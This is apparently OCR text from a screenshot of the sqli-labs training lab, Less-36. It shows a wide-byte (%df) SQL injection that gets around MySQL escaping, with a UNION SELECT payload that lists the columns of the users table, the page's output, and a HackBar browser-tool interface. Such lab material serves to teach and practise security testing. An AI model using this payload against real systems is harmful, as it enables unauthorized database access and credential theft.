 Less-36 **Bypass MySQL Real
不安全 192.168.23.128/sqli-labs/Less-36/?id=-1%df%27%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%...
8
0
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273)--
The Query String you input in Hex becomes :
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-36/?id=-1%df' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value